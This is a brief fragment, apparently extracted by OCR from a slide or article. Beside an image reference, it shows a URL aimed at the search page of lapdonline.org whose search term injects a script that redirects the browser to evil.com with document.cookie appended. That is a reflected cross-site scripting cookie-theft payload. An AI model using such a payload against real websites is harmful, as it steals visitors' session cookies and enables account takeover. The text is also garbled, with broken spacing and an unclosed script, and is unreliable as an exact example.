 http: //www. lapdonline. org/search_results/search/&v iew_all=1&chg_filter=1&search. Type=content_basic&s earch_terms=%3 Cscript%3 Edocument. location=‘evil. c om/’ +document. cookie;